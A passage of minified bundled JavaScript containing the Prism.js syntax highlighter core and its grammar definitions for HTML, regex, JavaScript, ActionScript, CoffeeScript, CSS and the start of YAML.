t||(t={}))x.call(t,n)&&w(e,n,t[n]);if(y)for(var n of y(t))_.call(t,n)&&w(e,n,t[n]);return e},S=(e,t)=>m(e,b(t)),E=(e,t)=>{var n={};for(var r in e)x.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&y)for(var r of y(e))t.indexOf(r)<0&&_.call(e,r)&&(n[r]=e[r]);return n},C=(r={"../../node_modules/.pnpm/prismjs@1.29.0_patch_hash=vrxx3pzkik6jpmgpayxfjunetu/node_modules/prismjs/prism.js"(e,t){var n=function(){var e=/(?:^|\s)lang(?:uage)?-([\w-]+)(?=\s|$)/i,t=0,n={},r={util:{encode:function e(t){return t instanceof o?new o(t.type,e(t.content),t.alias):Array.isArray(t)?t.map(e):t.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/\u00a0/g," ")},type:function(e){return Object.prototype.toString.call(e).slice(8,-1)},objId:function(e){return e.__id||Object.defineProperty(e,"__id",{value:++t}),e.__id},clone:function e(t,n){var o,a;switch(n=n||{},r.util.type(t)){case"Object":if(a=r.util.objId(t),n[a])return n[a];for(var s in o={},n[a]=o,t)t.hasOwnProperty(s)&&(o[s]=e(t[s],n));return o;case"Array":return a=r.util.objId(t),n[a]?n[a]:(o=[],n[a]=o,t.forEach((function(t,r){o[r]=e(t,n)})),o);default:return t}},getLanguage:function(t){for(;t;){var n=e.exec(t.className);if(n)return n[1].toLowerCase();t=t.parentElement}return"none"},setLanguage:function(t,n){t.className=t.className.replace(RegExp(e,"gi"),""),t.classList.add("language-"+n)},isActive:function(e,t,n){for(var r="no-"+t;e;){var o=e.classList;if(o.contains(t))return!0;if(o.contains(r))return!1;e=e.parentElement}return!!n}},languages:{plain:n,plaintext:n,text:n,txt:n,extend:function(e,t){var n=r.util.clone(r.languages[e]);for(var o in t)n[o]=t[o];return n},insertBefore:function(e,t,n,o){var a=(o=o||r.languages)[e],s={};for(var i in a)if(a.hasOwnProperty(i)){if(i==t)for(var l in n)n.hasOwnProperty(l)&&(s[l]=n[l]);n.hasOwnProperty(i)||(s[i]=a[i])}var c=o[e];return o[e]=s,r.languages.DFS(r.languages,(function(t,n){n===c&&t!=e&&(this[t]=s)})),s},DFS:function e(t,n,o,a){a=a||{};var s=r.util.objId;for(var i in t)if(t.hasOwnProperty(i)){n.call(t,i,t[i],o||i);var l=t[i],c=r.util.type(l);"Object"!==c||a[s(l)]?"Array"!==c||a[s(l)]||(a[s(l)]=!0,e(l,n,i,a)):(a[s(l)]=!0,e(l,n,null,a))}}},plugins:{},highlight:function(e,t,n){var a={code:e,grammar:t,language:n};if(r.hooks.run("before-tokenize",a),!a.grammar)throw new Error('The language "'+a.language+'" has no grammar.');return a.tokens=r.tokenize(a.code,a.grammar),r.hooks.run("after-tokenize",a),o.stringify(r.util.encode(a.tokens),a.language)},tokenize:function(e,t){var n=t.rest;if(n){for(var r in n)t[r]=n[r];delete t.rest}var o=new i;return l(o,o.head,e),s(e,o,t,o.head,0),function(e){for(var t=[],n=e.head.next;n!==e.tail;)t.push(n.value),n=n.next;return t}(o)},hooks:{all:{},add:function(e,t){var n=r.hooks.all;n[e]=n[e]||[],n[e].push(t)},run:function(e,t){var n=r.hooks.all[e];if(n&&n.length)for(var o,a=0;o=n[a++];)o(t)}},Token:o};function o(e,t,n,r){this.type=e,this.content=t,this.alias=n,this.length=0|(r||"").length}function a(e,t,n,r){e.lastIndex=t;var o=e.exec(n);if(o&&r&&o[1]){var a=o[1].length;o.index+=a,o[0]=o[0].slice(a)}return o}function s(e,t,n,i,u,d){for(var p in n)if(n.hasOwnProperty(p)&&n[p]){var f=n[p];f=Array.isArray(f)?f:[f];for(var m=0;m<f.length;++m){if(d&&d.cause==p+","+m)return;var g=f[m],b=g.inside,h=!!g.lookbehind,y=!!g.greedy,v=g.alias;if(y&&!g.pattern.global){var x=g.pattern.toString().match(/[imsuy]*$/)[0];g.pattern=RegExp(g.pattern.source,x+"g")}for(var _=g.pattern||g,w=i.next,k=u;w!==t.tail&&!(d&&k>=d.reach);k+=w.value.length,w=w.next){var S=w.value;if(t.length>e.length)return;if(!(S instanceof o)){var E,C=1;if(y){if(!(E=a(_,k,e,h))||E.index>=e.length)break;var T=E.index,A=E.index+E[0].length,P=k;for(P+=w.value.length;T>=P;)P+=(w=w.next).value.length;if(k=P-=w.value.length,w.value instanceof o)continue;for(var j=w;j!==t.tail&&(P<A||"string"==typeof j.value);j=j.next)C++,P+=j.value.length;C--,S=e.slice(k,P),E.index-=k}else if(!(E=a(_,0,S,h)))continue;T=E.index;var N=E[0],O=S.slice(0,T),L=S.slice(T+N.length),R=k+S.length;d&&R>d.reach&&(d.reach=R);var I=w.prev;if(O&&(I=l(t,I,O),k+=O.length),c(t,I,C),w=l(t,I,new o(p,b?r.tokenize(N,b):N,v,N)),L&&l(t,w,L),C>1){var M={cause:p+","+m,reach:R};s(e,t,n,w.prev,k,M),d&&M.reach>d.reach&&(d.reach=M.reach)}}}}}}function i(){var e={value:null,prev:null,next:null},t={value:null,prev:e,next:null};e.next=t,this.head=e,this.tail=t,this.length=0}function l(e,t,n){var r=t.next,o={value:n,prev:t,next:r};return t.next=o,r.prev=o,e.length++,o}function c(e,t,n){for(var r=t.next,o=0;o<n&&r!==e.tail;o++)r=r.next;t.next=r,r.prev=t,e.length-=o}return o.stringify=function e(t,n){if("string"==typeof t)return t;if(Array.isArray(t)){var o="";return t.forEach((function(t){o+=e(t,n)})),o}var a={type:t.type,content:e(t.content,n),tag:"span",classes:["token",t.type],attributes:{},language:n},s=t.alias;s&&(Array.isArray(s)?Array.prototype.push.apply(a.classes,s):a.classes.push(s)),r.hooks.run("wrap",a);var i="";for(var l in a.attributes)i+=" "+l+'="'+(a.attributes[l]||"").replace(/"/g,"&quot;")+'"';return"<"+a.tag+' class="'+a.classes.join(" ")+'"'+i+">"+a.content+"</"+a.tag+">"},r}();t.exports=n,n.default=n}},function(){return o||(0,r[h(r)[0]])((o={exports:{}}).exports,o),o.exports}),T=((e,t,n)=>(n=null!=e?p(v(e)):{},((e,t,n,r)=>{if(t&&"object"==typeof t||"function"==typeof t)for(let o of h(t))x.call(e,o)||o===n||f(e,o,{get:()=>t[o],enumerable:!(r=g(t,o))||r.enumerable});return e})(!t&&e&&e.__esModule?n:f(n,"default",{value:e,enumerable:!0}),e)))(C());T.languages.markup={comment:{pattern:/<!--(?:(?!<!--)[\s\S])*?-->/,greedy:!0},prolog:{pattern:/<\?[\s\S]+?\?>/,greedy:!0},doctype:{pattern:/<!DOCTYPE(?:[^>"'[\]]|"[^"]*"|'[^']*')+(?:\[(?:[^<"'\]]|"[^"]*"|'[^']*'|<(?!!--)|<!--(?:[^-]|-(?!->))*-->)*\]\s*)?>/i,greedy:!0,inside:{"internal-subset":{pattern:/(^[^\[]*\[)[\s\S]+(?=\]>$)/,lookbehind:!0,greedy:!0,inside:null},string:{pattern:/"[^"]*"|'[^']*'/,greedy:!0},punctuation:/^<!|>$|[[\]]/,"doctype-tag":/^DOCTYPE/i,name:/[^\s<>'"]+/}},cdata:{pattern:/<!\[CDATA\[[\s\S]*?\]\]>/i,greedy:!0},tag:{pattern:/<\/?(?!\d)[^\s>\/=$<%]+(?:\s(?:\s*[^\s>\/=]+(?:\s*=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+(?=[\s>]))|(?=[\s/>])))+)?\s*\/?>/,greedy:!0,inside:{tag:{pattern:/^<\/?[^\s>\/]+/,inside:{punctuation:/^<\/?/,namespace:/^[^\s>\/:]+:/}},"special-attr":[],"attr-value":{pattern:/=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/,inside:{punctuation:[{pattern:/^=/,alias:"attr-equals"},{pattern:/^(\s*)["']|["']$/,lookbehind:!0}]}},punctuation:/\/?>/,"attr-name":{pattern:/[^\s>\/]+/,inside:{namespace:/^[^\s>\/:]+:/}}}},entity:[{pattern:/&[\da-z]{1,8};/i,alias:"named-entity"},/&#x?[\da-f]{1,8};/i]},T.languages.markup.tag.inside["attr-value"].inside.entity=T.languages.markup.entity,T.languages.markup.doctype.inside["internal-subset"].inside=T.languages.markup,T.hooks.add("wrap",(function(e){"entity"===e.type&&(e.attributes.title=e.content.replace(/&amp;/,"&"))})),Object.defineProperty(T.languages.markup.tag,"addInlined",{value:function(e,t){var n;(t=((n=((n={})["language-"+t]={pattern:/(^<!\[CDATA\[)[\s\S]+?(?=\]\]>$)/i,lookbehind:!0,inside:T.languages[t]},n.cdata=/^<!\[CDATA\[|\]\]>$/i,{"included-cdata":{pattern:/<!\[CDATA\[[\s\S]*?\]\]>/i,inside:n}}))["language-"+t]={pattern:/[\s\S]+/,inside:T.languages[t]},{}))[e]={pattern:RegExp(/(<__[^>]*>)(?:<!\[CDATA\[(?:[^\]]|\](?!\]>))*\]\]>|(?!<!\[CDATA\[)[\s\S])*?(?=<\/__>)/.source.replace(/__/g,(function(){return e})),"i"),lookbehind:!0,greedy:!0,inside:n},T.languages.insertBefore("markup","cdata",t)}}),Object.defineProperty(T.languages.markup.tag,"addAttribute",{value:function(e,t){T.languages.markup.tag.inside["special-attr"].push({pattern:RegExp(/(^|["'\s])/.source+"(?:"+e+")"+/\s*=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+(?=[\s>]))/.source,"i"),lookbehind:!0,inside:{"attr-name":/^[^\s=]+/,"attr-value":{pattern:/=[\s\S]+/,inside:{value:{pattern:/(^=\s*(["']|(?!["'])))\S[\s\S]*(?=\2$)/,lookbehind:!0,alias:[t,"language-"+t],inside:T.languages[t]},punctuation:[{pattern:/^=/,alias:"attr-equals"},/"|'/]}}}})}}),T.languages.html=T.languages.markup,T.languages.mathml=T.languages.markup,T.languages.svg=T.languages.markup,T.languages.xml=T.languages.extend("markup",{}),T.languages.ssml=T.languages.xml,T.languages.atom=T.languages.xml,T.languages.rss=T.languages.xml,a=T,s={pattern:/\\[\\(){}[\]^$+*?|.]/,alias:"escape"},l="(?:[^\\\\-]|"+(i=/\\(?:x[\da-fA-F]{2}|u[\da-fA-F]{4}|u\{[\da-fA-F]+\}|0[0-7]{0,2}|[123][0-7]{2}|c[a-zA-Z]|.)/).source+")",l=RegExp(l+"-"+l),c={pattern:/(<|')[^<>']+(?=[>']$)/,lookbehind:!0,alias:"variable"},a.languages.regex={"char-class":{pattern:/((?:^|[^\\])(?:\\\\)*)\[(?:[^\\\]]|\\[\s\S])*\]/,lookbehind:!0,inside:{"char-class-negation":{pattern:/(^\[)\^/,lookbehind:!0,alias:"operator"},"char-class-punctuation":{pattern:/^\[|\]$/,alias:"punctuation"},range:{pattern:l,inside:{escape:i,"range-punctuation":{pattern:/-/,alias:"operator"}}},"special-escape":s,"char-set":{pattern:/\\[wsd]|\\p\{[^{}]+\}/i,alias:"class-name"},escape:i}},"special-escape":s,"char-set":{pattern:/\.|\\[wsd]|\\p\{[^{}]+\}/i,alias:"class-name"},backreference:[{pattern:/\\(?![123][0-7]{2})[1-9]/,alias:"keyword"},{pattern:/\\k<[^<>']+>/,alias:"keyword",inside:{"group-name":c}}],anchor:{pattern:/[$^]|\\[ABbGZz]/,alias:"function"},escape:i,group:[{pattern:/\((?:\?(?:<[^<>']+>|'[^<>']+'|[>:]|<?[=!]|[idmnsuxU]+(?:-[idmnsuxU]+)?:?))?/,alias:"punctuation",inside:{"group-name":c}},{pattern:/\)/,alias:"punctuation"}],quantifier:{pattern:/(?:[+*?]|\{\d+(?:,\d*)?\})[?+]?/,alias:"number"},alternation:{pattern:/\|/,alias:"keyword"}},T.languages.clike={comment:[{pattern:/(^|[^\\])\/\*[\s\S]*?(?:\*\/|$)/,lookbehind:!0,greedy:!0},{pattern:/(^|[^\\:])\/\/.*/,lookbehind:!0,greedy:!0}],string:{pattern:/(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/,greedy:!0},"class-name":{pattern:/(\b(?:class|extends|implements|instanceof|interface|new|trait)\s+|\bcatch\s+\()[\w.\\]+/i,lookbehind:!0,inside:{punctuation:/[.\\]/}},keyword:/\b(?:break|catch|continue|do|else|finally|for|function|if|in|instanceof|new|null|return|throw|try|while)\b/,boolean:/\b(?:false|true)\b/,function:/\b\w+(?=\()/,number:/\b0x[\da-f]+\b|(?:\b\d+(?:\.\d*)?|\B\.\d+)(?:e[+-]?\d+)?/i,operator:/[<>]=?|[!=]=?=?|--?|\+\+?|&&?|\|\|?|[?*/~^%]/,punctuation:/[{}[\];(),.:]/},T.languages.javascript=T.languages.extend("clike",{"class-name":[T.languages.clike["class-name"],{pattern:/(^|[^$\w\xA0-\uFFFF])(?!\s)[_$A-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\.(?:constructor|prototype))/,lookbehind:!0}],keyword:[{pattern:/((?:^|\})\s*)catch\b/,lookbehind:!0},{pattern:/(^|[^.]|\.\.\.\s*)\b(?:as|assert(?=\s*\{)|async(?=\s*(?:function\b|\(|[$\w\xA0-\uFFFF]|$))|await|break|case|class|const|continue|debugger|default|delete|do|else|enum|export|extends|finally(?=\s*(?:\{|$))|for|from(?=\s*(?:['"]|$))|function|(?:get|set)(?=\s*(?:[#\[$\w\xA0-\uFFFF]|$))|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)\b/,lookbehind:!0}],function:/#?(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*(?:\.\s*(?:apply|bind|call)\s*)?\()/,number:{pattern:RegExp(/(^|[^\w$])/.source+"(?:"+/NaN|Infinity/.source+"|"+/0[bB][01]+(?:_[01]+)*n?/.source+"|"+/0[oO][0-7]+(?:_[0-7]+)*n?/.source+"|"+/0[xX][\dA-Fa-f]+(?:_[\dA-Fa-f]+)*n?/.source+"|"+/\d+(?:_\d+)*n/.source+"|"+/(?:\d+(?:_\d+)*(?:\.(?:\d+(?:_\d+)*)?)?|\.\d+(?:_\d+)*)(?:[Ee][+-]?\d+(?:_\d+)*)?/.source+")"+/(?![\w$])/.source),lookbehind:!0},operator:/--|\+\+|\*\*=?|=>|&&=?|\|\|=?|[!=]==|<<=?|>>>?=?|[-+*/%&|^!=<>]=?|\.{3}|\?\?=?|\?\.?|[~:]/}),T.languages.javascript["class-name"][0].pattern=/(\b(?:class|extends|implements|instanceof|interface|new)\s+)[\w.\\]+/,T.languages.insertBefore("javascript","keyword",{regex:{pattern:RegExp(/((?:^|[^$\w\xA0-\uFFFF."'\])\s]|\b(?:return|yield))\s*)/.source+/\//.source+"(?:"+/(?:\[(?:[^\]\\\r\n]|\\.)*\]|\\.|[^/\\\[\r\n])+\/[dgimyus]{0,7}/.source+"|"+/(?:\[(?:[^[\]\\\r\n]|\\.|\[(?:[^[\]\\\r\n]|\\.|\[(?:[^[\]\\\r\n]|\\.)*\])*\])*\]|\\.|[^/\\\[\r\n])+\/[dgimyus]{0,7}v[dgimyus]{0,7}/.source+")"+/(?=(?:\s|\/\*(?:[^*]|\*(?!\/))*\*\/)*(?:$|[\r\n,.;:})\]]|\/\/))/.source),lookbehind:!0,greedy:!0,inside:{"regex-source":{pattern:/^(\/)[\s\S]+(?=\/[a-z]*$)/,lookbehind:!0,alias:"language-regex",inside:T.languages.regex},"regex-delimiter":/^\/|\/$/,"regex-flags":/^[a-z]+$/}},"function-variable":{pattern:/#?(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*[=:]\s*(?:async\s*)?(?:\bfunction\b|(?:\((?:[^()]|\([^()]*\))*\)|(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*)\s*=>))/,alias:"function"},parameter:[{pattern:/(function(?:\s+(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*)?\s*\(\s*)(?!\s)(?:[^()\s]|\s+(?![\s)])|\([^()]*\))+(?=\s*\))/,lookbehind:!0,inside:T.languages.javascript},{pattern:/(^|[^$\w\xA0-\uFFFF])(?!\s)[_$a-z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*=>)/i,lookbehind:!0,inside:T.languages.javascript},{pattern:/(\(\s*)(?!\s)(?:[^()\s]|\s+(?![\s)])|\([^()]*\))+(?=\s*\)\s*=>)/,lookbehind:!0,inside:T.languages.javascript},{pattern:/((?:\b|\s|^)(?!(?:as|async|await|break|case|catch|class|const|continue|debugger|default|delete|do|else|enum|export|extends|finally|for|from|function|get|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|set|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)(?![$\w\xA0-\uFFFF]))(?:(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*\s*)\(\s*|\]\s*\(\s*)(?!\s)(?:[^()\s]|\s+(?![\s)])|\([^()]*\))+(?=\s*\)\s*\{)/,lookbehind:!0,inside:T.languages.javascript}],constant:/\b[A-Z](?:[A-Z_]|\dx?)*\b/}),T.languages.insertBefore("javascript","string",{hashbang:{pattern:/^#!.*/,greedy:!0,alias:"comment"},"template-string":{pattern:/`(?:\\[\s\S]|\$\{(?:[^{}]|\{(?:[^{}]|\{[^}]*\})*\})+\}|(?!\$\{)[^\\`])*`/,greedy:!0,inside:{"template-punctuation":{pattern:/^`|`$/,alias:"string"},interpolation:{pattern:/((?:^|[^\\])(?:\\{2})*)\$\{(?:[^{}]|\{(?:[^{}]|\{[^}]*\})*\})+\}/,lookbehind:!0,inside:{"interpolation-punctuation":{pattern:/^\$\{|\}$/,alias:"punctuation"},rest:T.languages.javascript}},string:/[\s\S]+/}},"string-property":{pattern:/((?:^|[,{])[ \t]*)(["'])(?:\\(?:\r\n|[\s\S])|(?!\2)[^\\\r\n])*\2(?=\s*:)/m,lookbehind:!0,greedy:!0,alias:"property"}}),T.languages.insertBefore("javascript","operator",{"literal-property":{pattern:/((?:^|[,{])[ \t]*)(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*:)/m,lookbehind:!0,alias:"property"}}),T.languages.markup&&(T.languages.markup.tag.addInlined("script","javascript"),T.languages.markup.tag.addAttribute(/on(?:abort|blur|change|click|composition(?:end|start|update)|dblclick|error|focus(?:in|out)?|key(?:down|up)|load|mouse(?:down|enter|leave|move|out|over|up)|reset|resize|scroll|select|slotchange|submit|unload|wheel)/.source,"javascript")),T.languages.js=T.languages.javascript,T.languages.actionscript=T.languages.extend("javascript",{keyword:/\b(?:as|break|case|catch|class|const|default|delete|do|dynamic|each|else|extends|final|finally|for|function|get|if|implements|import|in|include|instanceof|interface|internal|is|namespace|native|new|null|override|package|private|protected|public|return|set|static|super|switch|this|throw|try|typeof|use|var|void|while|with)\b/,operator:/\+\+|--|(?:[+\-*\/%^]|&&?|\|\|?|<<?|>>?>?|[!=]=?)=?|[~?@]/}),T.languages.actionscript["class-name"].alias="function",delete T.languages.actionscript.parameter,delete T.languages.actionscript["literal-property"],T.languages.markup&&T.languages.insertBefore("actionscript","string",{xml:{pattern:/(^|[^.])<\/?\w+(?:\s+[^\s>\/=]+=("|')(?:\\[\s\S]|(?!\2)[^\\])*\2)*\s*\/?>/,lookbehind:!0,inside:T.languages.markup}}),function(e){var t=/#(?!\{).+/,n={pattern:/#\{[^}]+\}/,alias:"variable"};e.languages.coffeescript=e.languages.extend("javascript",{comment:t,string:[{pattern:/'(?:\\[\s\S]|[^\\'])*'/,greedy:!0},{pattern:/"(?:\\[\s\S]|[^\\"])*"/,greedy:!0,inside:{interpolation:n}}],keyword:/\b(?:and|break|by|catch|class|continue|debugger|delete|do|each|else|extend|extends|false|finally|for|if|in|instanceof|is|isnt|let|loop|namespace|new|no|not|null|of|off|on|or|own|return|super|switch|then|this|throw|true|try|typeof|undefined|unless|until|when|while|window|with|yes|yield)\b/,"class-member":{pattern:/@(?!\d)\w+/,alias:"variable"}}),e.languages.insertBefore("coffeescript","comment",{"multiline-comment":{pattern:/###[\s\S]+?###/,alias:"comment"},"block-regex":{pattern:/\/{3}[\s\S]*?\/{3}/,alias:"regex",inside:{comment:t,interpolation:n}}}),e.languages.insertBefore("coffeescript","string",{"inline-javascript":{pattern:/`(?:\\[\s\S]|[^\\`])*`/,inside:{delimiter:{pattern:/^`|`$/,alias:"punctuation"},script:{pattern:/[\s\S]+/,alias:"language-javascript",inside:e.languages.javascript}}},"multiline-string":[{pattern:/'''[\s\S]*?'''/,greedy:!0,alias:"string"},{pattern:/"""[\s\S]*?"""/,greedy:!0,alias:"string",inside:{interpolation:n}}]}),e.languages.insertBefore("coffeescript","keyword",{property:/(?!\d)\w+(?=\s*:(?!:))/}),delete e.languages.coffeescript["template-string"],e.languages.coffee=e.languages.coffeescript}(T),function(e){var t=e.languages.javadoclike={parameter:{pattern:/(^[\t ]*(?:\/{3}|\*|\/\*\*)\s*@(?:arg|arguments|param)\s+)\w+/m,lookbehind:!0},keyword:{pattern:/(^[\t ]*(?:\/{3}|\*|\/\*\*)\s*|\{)@[a-z][a-zA-Z-]+\b/m,lookbehind:!0},punctuation:/[{}]/};Object.defineProperty(t,"addSupport",{value:function(t,n){(t="string"==typeof t?[t]:t).forEach((function(t){var r=function(e){e.inside||(e.inside={}),e.inside.rest=n},o="doc-comment";if(a=e.languages[t]){var a,s=a[o];if((s=s||(a=e.languages.insertBefore(t,"comment",{"doc-comment":{pattern:/(^|[^\\])\/\*\*[^/][\s\S]*?(?:\*\/|$)/,lookbehind:!0,alias:"comment"}}))[o])instanceof RegExp&&(s=a[o]={pattern:s}),Array.isArray(s))for(var i=0,l=s.length;i<l;i++)s[i]instanceof RegExp&&(s[i]={pattern:s[i]}),r(s[i]);else r(s)}}))}}),t.addSupport(["java","javascript","php"],t)}(T),function(e){var t=/(?:"(?:\\(?:\r\n|[\s\S])|[^"\\\r\n])*"|'(?:\\(?:\r\n|[\s\S])|[^'\\\r\n])*')/;(t=(e.languages.css={comment:/\/\*[\s\S]*?\*\//,atrule:{pattern:RegExp("@[\\w-](?:"+/[^;{\s"']|\s+(?!\s)/.source+"|"+t.source+")*?"+/(?:;|(?=\s*\{))/.source),inside:{rule:/^@[\w-]+/,"selector-function-argument":{pattern:/(\bselector\s*\(\s*(?![\s)]))(?:[^()\s]|\s+(?![\s)])|\((?:[^()]|\([^()]*\))*\))+(?=\s*\))/,lookbehind:!0,alias:"selector"},keyword:{pattern:/(^|[^\w-])(?:and|not|only|or)(?![\w-])/,lookbehind:!0}}},url:{pattern:RegExp("\\burl\\((?:"+t.source+"|"+/(?:[^\\\r\n()"']|\\[\s\S])*/.source+")\\)","i"),greedy:!0,inside:{function:/^url/i,punctuation:/^\(|\)$/,string:{pattern:RegExp("^"+t.source+"$"),alias:"url"}}},selector:{pattern:RegExp("(^|[{}\\s])[^{}\\s](?:[^{};\"'\\s]|\\s+(?![\\s{])|"+t.source+")*(?=\\s*\\{)"),lookbehind:!0},string:{pattern:t,greedy:!0},property:{pattern:/(^|[^-\w\xA0-\uFFFF])(?!\s)[-_a-z\xA0-\uFFFF](?:(?!\s)[-\w\xA0-\uFFFF])*(?=\s*:)/i,lookbehind:!0},important:/!important\b/i,function:{pattern:/(^|[^-a-z0-9])[-a-z0-9]+(?=\()/i,lookbehind:!0},punctuation:/[(){};:,]/},e.languages.css.atrule.inside.rest=e.languages.css,e.languages.markup))&&(t.tag.addInlined("style","css"),t.tag.addAttribute("style","css"))}(T),function(e){var t=/("|')(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/,n=(t=(e.languages.css.selector={pattern:e.languages.css.selector.pattern,lookbehind:!0,inside:t={"pseudo-element":/:(?:after|before|first-letter|first-line|selection)|::[-\w]+/,"pseudo-class":/:[-\w]+/,class:/\.[-\w]+/,id:/#[-\w]+/,attribute:{pattern:RegExp("\\[(?:[^[\\]\"']|"+t.source+")*\\]"),greedy:!0,inside:{punctuation:/^\[|\]$/,"case-sensitivity":{pattern:/(\s)[si]$/i,lookbehind:!0,alias:"keyword"},namespace:{pattern:/^(\s*)(?:(?!\s)[-*\w\xA0-\uFFFF])*\|(?!=)/,lookbehind:!0,inside:{punctuation:/\|$/}},"attr-name":{pattern:/^(\s*)(?:(?!\s)[-\w\xA0-\uFFFF])+/,lookbehind:!0},"attr-value":[t,{pattern:/(=\s*)(?:(?!\s)[-\w\xA0-\uFFFF])+(?=\s*$)/,lookbehind:!0}],operator:/[|~*^$]?=/}},"n-th":[{pattern:/(\(\s*)[+-]?\d*[\dn](?:\s*[+-]\s*\d+)?(?=\s*\))/,lookbehind:!0,inside:{number:/[\dn]+/,operator:/[+-]/}},{pattern:/(\(\s*)(?:even|odd)(?=\s*\))/i,lookbehind:!0}],combinator:/>|\+|~|\|\|/,punctuation:/[(),]/}},e.languages.css.atrule.inside["selector-function-argument"].inside=t,e.languages.insertBefore("css","property",{variable:{pattern:/(^|[^-\w\xA0-\uFFFF])--(?!\s)[-_a-z\xA0-\uFFFF](?:(?!\s)[-\w\xA0-\uFFFF])*/i,lookbehind:!0}}),{pattern:/(\b\d+)(?:%|[a-z]+(?![\w-]))/,lookbehind:!0}),{pattern:/(^|[^\w.-])-?(?:\d+(?:\.\d+)?|\.\d+)/,lookbehind:!0});e.languages.insertBefore("css","function",{operator:{pattern:/(\s)[+\-*\/](?=\s)/,lookbehind:!0},hexcode:{pattern:/\B#[\da-f]{3,8}\b/i,alias:"color"},color:[{pattern:/(^|[^\w-])(?:AliceBlue|AntiqueWhite|Aqua|Aquamarine|Azure|Beige|Bisque|Black|BlanchedAlmond|Blue|BlueViolet|Brown|BurlyWood|CadetBlue|Chartreuse|Chocolate|Coral|CornflowerBlue|Cornsilk|Crimson|Cyan|DarkBlue|DarkCyan|DarkGoldenRod|DarkGr[ae]y|DarkGreen|DarkKhaki|DarkMagenta|DarkOliveGreen|DarkOrange|DarkOrchid|DarkRed|DarkSalmon|DarkSeaGreen|DarkSlateBlue|DarkSlateGr[ae]y|DarkTurquoise|DarkViolet|DeepPink|DeepSkyBlue|DimGr[ae]y|DodgerBlue|FireBrick|FloralWhite|ForestGreen|Fuchsia|Gainsboro|GhostWhite|Gold|GoldenRod|Gr[ae]y|Green|GreenYellow|HoneyDew|HotPink|IndianRed|Indigo|Ivory|Khaki|Lavender|LavenderBlush|LawnGreen|LemonChiffon|LightBlue|LightCoral|LightCyan|LightGoldenRodYellow|LightGr[ae]y|LightGreen|LightPink|LightSalmon|LightSeaGreen|LightSkyBlue|LightSlateGr[ae]y|LightSteelBlue|LightYellow|Lime|LimeGreen|Linen|Magenta|Maroon|MediumAquaMarine|MediumBlue|MediumOrchid|MediumPurple|MediumSeaGreen|MediumSlateBlue|MediumSpringGreen|MediumTurquoise|MediumVioletRed|MidnightBlue|MintCream|MistyRose|Moccasin|NavajoWhite|Navy|OldLace|Olive|OliveDrab|Orange|OrangeRed|Orchid|PaleGoldenRod|PaleGreen|PaleTurquoise|PaleVioletRed|PapayaWhip|PeachPuff|Peru|Pink|Plum|PowderBlue|Purple|RebeccaPurple|Red|RosyBrown|RoyalBlue|SaddleBrown|Salmon|SandyBrown|SeaGreen|SeaShell|Sienna|Silver|SkyBlue|SlateBlue|SlateGr[ae]y|Snow|SpringGreen|SteelBlue|Tan|Teal|Thistle|Tomato|Transparent|Turquoise|Violet|Wheat|White|WhiteSmoke|Yellow|YellowGreen)(?![\w-])/i,lookbehind:!0},{pattern:/\b(?:hsl|rgb)\(\s*\d{1,3}\s*,\s*\d{1,3}%?\s*,\s*\d{1,3}%?\s*\)\B|\b(?:hsl|rgb)a\(\s*\d{1,3}\s*,\s*\d{1,3}%?\s*,\s*\d{1,3}%?\s*,\s*(?:0|0?\.\d+|1)\s*\)\B/i,inside:{unit:t,number:n,function:/[\w-]+(?=\()/,punctuation:/[(),]/}}],entity:/\\[\da-f]{1,8}/i,unit:t,number:n})}(T),function(e){var t=/[*&][^\s[\]{},]+/,n=/!(?:<[\w\-%#;/?:@&=+$,.!~*'()[\]]+>|(?:[a-zA-Z\d-]*!)?[\w\-%#;/?:@&=+$.~*'()]+)?/,r="(?:"+n.source+"(?:[ \t]+"+t.source+")?|"+t.source+"(?:[ \t]+"+n.source+")?)",o=/(?:[^\s\x00-\x08\x0e-\x1f!"#%&'*,\-:>?@[\]`{|}\x7f-\x84\x86-\x9f\ud800-\udfff\ufffe\uffff]|[?:-]<PLAIN>)(?:[ \t]*(?:(?![#:])<PLAIN>|:<PLAIN>))*/.source.replace(/<PLAIN>/g,(function(){return/[^\s\x00-\x08\x0e-\x1f,[\]{}\x7f-\x84\x86-\x9f\ud800-\udfff\ufffe\uffff]/.source})),a=/"(?:[^"\\\r\n]|\\.)*"|'(?:[^'\\\r\n]|\\.)*'/.source;function s(e,t){t=(t||"").replace(/m/g,"")+"m";var n=/([:\-,[{]\s*(?:\s<<prop>>[ \t]+)?)(?:<<value>>)(?=[ \t]*(?:$|,|\]|\}|(?:[\r\n]\s*)?#))/.source.replace(/<<prop>>/g,(function(){return r})).replace(/<<value>>/g,(function(){return e}));return RegExp(n,t)}e.languages.yaml={scalar:{pattern:RegExp(/([\-:]\s*(?:\s<<prop>>[ \t]+)?[|>])[ \t]*(?:((?:\r?\n|\r)[ \t]+)\S[^\r\n]*(?:\2[^\r\n]+)*)/.source.replace(/<<prop>>/g,(function(){return r}))),lookbehind:!0,alias:"string"},comment:/#.*/,key:{pattern:RegExp(/((?:^|[:\-,[{\r\n?])[ \t]*(?:<<prop>>[ \t]+)?)<<key>>(?=\s*:\s)/.source.replace(/<<prop>>/g,(function(){return 